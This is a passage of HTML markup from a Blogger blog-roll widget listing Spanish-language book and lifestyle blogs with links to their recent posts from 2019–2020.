<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veKkVVmul2qWBP_DfugDuRo5BiraT5zQTJf7xNqExVPycY9KVKdiLoSD43asc6jMnqpyr0c8BbD3DEYm6qPdSHBOZOc57t2YJIUfmemWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL-YyuWykI4LWp5dRTdT9v1jSVTW3Ysh_g03Ca0UvK79Uq904ZQTQcO9vfYjfahMw4PIuAtRlmULkalnZVUjUyjbPx0_wXI8AIOwwEfqiDIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxVDocFCGxkkA_y7Erbk76YXDxLtw5QkKHn-B-k2sEGRGJKRpiLtmMpmG_pEz1ZYelqNXJmP4RZJMk-OEKnoxDyJZMrgJQoac8LvnjAIsgX6tlSMIW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIFa6utnFzQ6pJb0uQ0zSmQi8QKyvZ7pl9NugjJ57CMIKUIGQ-CeybTSxu6RGZTTxWfNny0eiwuEd5x7Ts4YZqEtBIkUJq29FUsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWIUTOIIWnRFQjIqoJD9uSHcwdWeAjZApfHt2G61L80spYv1-r_7YhkdxA9FB9lg0OUEoAjQ45Ul5EcSQxsf6aYvD2Ri96SCcHmh9YQaKzj3wv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_vO_NCm70VU3rEfBIrM7xy6DsKWiDVg4NR9hKx-wpGNH0F6oLByKExDj2yAHWUZKd3wIcvK2SY-TZiZBEkRH5N-OpZgzSuPKNQlnhlsvAi6OgfEc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_P4ILvOI2yHcLmEiDU53E4RXf9lA6ZFzw9kVy_oWXJar3q25XCwMGhAe4pcmsnvrJK340gP-8ha24yfBTxePOrvg1FHWLnXwl5D0iRRsGFjPLxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOGRGFoIEKUFqXrVidWah2Anh1EDORT21WCPWhqKr4y-3hGemwIMHs_ebuP7BIHufRfYU0PwEJn60KK9UyWEKHAoSFGN4YDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiSMC2PDrkZd6Y38uh-AAzfMiGPMBBs7HCzE7bhDSdQq9rCzec1RIFvoxkBSNjKri4qEWIv-y63heggSl4HUnPCUHDMoDrYYlArTJPS9-mvkTCHG8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_up739tjpkPC6lypgKLEMuI4p_IRzXNdA4iDMGTsZfd2RZxuCnCc_8XGJ7IRlAe88x8QqHIqEcR_VX348GiTWEG0QlZkWLGj1inBHcQCBT6ktT49PKQurnHtCM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqvhhSFmt8d5WF1JXifvM4-g5FAz947G-HUZiBhxLXvpOMTe5VAAT9Hq712Ct3LveUMvL17A6z31_khrkVtoeIk6cAmcgepxFwJcBh3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn7NC-gkKvK37TmUKBz1JOzYP9KR4Js0D_7pie-gaTiOVZ4rW2o3OlPR_BURyI63y9CmMShQ8sHpXFKXwTnOHAh2zqNEzilo7tQ8xHtcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkd_C3Er9ASf_3XWQt1IZzMNJxpHzMIaGyjqFX47sbxZxnLtsWsdKkqhducWKrht9tYIv_oEYnLsUuH7HG834j4-frz1x1w_4nCIx-UuE9B_DjbqWW2wGXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueAuraFVo0063t7pNx8vm7yIkQqFTLWot5jX4gxF7aFXwDfeUqMxdYbPwKBvmRUykg-dkIG8XdgZMRMaZw-F7ZKYUsasQJ-N2j35hAC8WicO5UTDHxcv_gzAgK0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4FKw1If5LdSODEBgGxuaPf2-7yYTIpGqSVYtTaCf3VVT0Xa0Myoi74HGuPCyo0-Z4Mg129luIZ2FWn7WIqmnvDRtpFtbLP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBn054ismG5KYLW0Tz7tcJThUUeLxdm64HvcyFra2rtl6CXDCW4k_0F718SGTkJU_MrfKDV0Du5XcZPg8HQQso75orA2SAytFVGRNy8zU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk1P7l-CXNHUdRMX7pa11tGs2Uv-WFvvKM-IdVypCNnN0ZfHNtpi9kiroiC1Us7GOycw0rxB0XEy0iCyKoOjvaE0rNMPuBzqyVkcPIuvwDuv4Ln4A2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQZg1flwtORfjIkhhBzAdiZ41CKEFgboqkKPO6gjuGjtbc3sAP2yPvyHor_z3DZ4kskFvjEZxBBWbVATrNzvJIpCp98r9H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seyLrAOUbrOM2HGFq0Pl10iuAXXkOcCIrtgx5LmX0_tEbz-_4tOUhX92z_2DI9E7VWQXA0GncAgzl4iJ5HcyP-BGzaR3Kzxm0cmwOjnoK0qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYkwuB1Xp3LLnsOfDx06ieAg7xrd9qutfq0GrYolovE8j2KE4y9hJirMzFf6etCN-gk4FxTwWrByBSe6g2ALdQgWFK5qPMcv7O_n2xcfptsQM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT_FFjaw8X_Na1EKuSfIoGM6k0RTpzP3C_O35H0G5LbJO85fxg2GNyyAnK4uX13pwONk6ep_heXqb4LvNkfnwlBybwWyMm22S2YpxPTUyncDJpeYbsgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsMEZ0ng7fB5hrrEwnQAkEgQSqar9MsgJyhw_eX4acYW3gVO3NPcMCFZ6cBr9K4Qp3BLynPNzIDSKqO76VUdaR-i9rgsWHdE2aKDStB5nIkTxPSR_5HPmT7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1EK8GE-9Nm1RddUm2Lqei7IQmaPN1BkdiGl3aC_46p37mFrezrzVHvSVFRdLPefsPGt9izzaMroIxJMTnpPFIwXgoEXmlKb_JAFe0SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5HO3wVZ4-_4Oj-bTktammzx9PzBhrwPawz7NmGDTMR04U-v658ZhWBGdKQSZfFviclpbiNtI-scOzDIQGI1Yfyo_5SQB-RVqpeHXIW4ppWEhA9Wo0Fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN0ZadQsGW9xuNXVYLYL_gBskpvsvhRqPlcajdyPssb3169eogNwFQIim0fgXbJZhJ3wcXEXQGC48cw4DxXDFXVbPyK4PJdIvpZWsAt4k-IXgui3cXZK-X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYGvbN-uRXV-GXoMvfXYDOKekL9zhYKXB8ZkBwZJNxWD4mEPnNJdpH-dKQ_xD0k1rY-KT35pfTy17hWhUwspHDLN6PJttuMxcS-cHwKybigFeBBv8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKqrkH0xRhLnQI0pjCaglxpdD4k5umr25_pWhQGBBtlRMc9yZcGE0ikjEhfZ5i0diSBViyfzkiUPrMLI0AwU_P5TdUUiUo5rKBVjtWbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBIGOUiHIYIo4Nm9w0sVHZMeL4DtAnPyljXM8zCH3VhK2ze4tNxonuQSF7j2hM8kU2YVCwafIYs1b5DvFBPJBu17WHRWvaxOSvmUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq_koJD5ZJ1rGfrt0G0zytmh-xl8FM1B9X7EXHOPFCdXUkfoxkJ_aK5oZoOacqz4_wEXEaQEz8l_9XQisBMfiFDZC-4mTkzsOZqAVQDtw1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUjcTAxmOuPTYno51kadW5gxxnmz58nrR4tVwoX3rQNFqUnn1sp4YvjshzrlqYC7Gvb57Eolq2Pox29zDyxBGtyXN575jZzHpWA1Dh_kXCpEIOZSGXKftqC9uOm2GNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uadP9Rc9Hm3nq5iIjbyjdFFK8ZPZRFbc6SIOlHBj1BkdKOQxeKGlY52i4Fg9J74inNXdRVshNydEg6vldwGbuajtR-56fDiijEs0o_k0SgL_T237bL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHaxr5RDNvz0Http0K6Rx3tvfDjJ6jk7a5Q9iXkNU1Kjr_j2HDbz4Kv8xYhg__Ns4OjK4htOt4wZbqKu-hPbS2THesaD7ZZp22IWEzuj5wisFR3-ZO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgxg09Asa2OQHrGpm2gxwQBCCwQpQUdJKm2DY2pifM6i8pC15QhFwhRhYU9wN3Nt8nRJQnEetxzHMjnDtgFwnoTa1hu7V4WO0OkSsfzGb2DEhGlT_wHADALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFH8N6kPKpA4Y98gKgEJYEgZKvIM0m4yw_vIyZ1y_ZlThG-jwL0qHnHC2vMeR-pACEHZ95P60bY_xribdrEJ667AeD06v6Nv-xDrv7R4x8og2yyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tif8rEUQpl1FJaXF8aKqaDwzuRxWx2IoZ_xtNthIiX4sr9I1gsDER7nZlMpbOtC-rsO0BiEAhSU5qYYm36rKlfEw1EoO5I25x9R1G7iH38aLCqFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9pyRq3m0JdgaH-V4oMH8hBiZtvUVCH_9E1z_sogh-tcmYdjmMzSrYcupvc3enMCFPr8P25ZQKMYnDEcCTydIB6W1rNNFhxuO07dbRNJBY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSlpIK0pzRdarD3T4xfOquvyfB6QLQ0MS-zc0VDtBJ9l8MzlIdfDKV2E9OOgci-Y3Pmf3suW7NkODWYWUIUBnvgim7TYCOyiUjBy8O1aA-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umlUwWGDgsnqFejIrytYPJxZhl69wHCXc2uKc84R8Uj_X3qgV8zqTvwfXTAKjSVPjSNxubh0IuAQUS5aFAMd34HPwMqpXEXS3t_oG2yQFbQ8OZukcYBA8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
